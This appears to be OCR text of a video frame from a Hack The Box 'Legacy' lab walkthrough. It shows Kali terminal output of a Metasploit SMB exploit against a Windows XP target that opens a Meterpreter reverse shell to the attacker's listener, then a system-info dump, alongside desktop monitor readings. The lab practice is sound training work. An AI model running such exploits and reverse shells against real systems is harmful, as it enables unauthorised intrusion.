 Applications Places Terminal Tue 3:55 PM 1
root@kali: ~/Desktop
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop root@kali: ~/Desktop root@kali: ~/Desktop
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 10.10.10.4
[*] Meterpreter session 1 opened (10.10.14.96:4444 -> 10.10.10.4:1034) at 2019-0
4-09 15:55:31 +0530
meterpreter > sysinfo
Computer : LEGACY
OS : Windows XP (Build 2600, Service Pack 3).
Architecture : x86
System Language : en_US
Domain : HTB
Logged On Users : 1
Meterpreter : x86/windows
meterpreter > pwd
C:\
meterpreter > _
Hackison.ovpn
qping
HACKISON
28%
CPU 27%
simplescreenrec 18.35%
Xorg 2.46%
tracker-extract 2.22%
gnome-shell 0.86%
ruby 0.74%
pulseaudio 0.62%
RAM 2.94GiB
gnome-shell 537MiB
simplescreenrec 316MiB
ruby 297MiB
chrome 265MiB
chrome 248MiB
chrome 170MiB
INTERNET CONNECTION
Local No Address
Download 0.0 KiB/s
Upload 0.0 KiB/s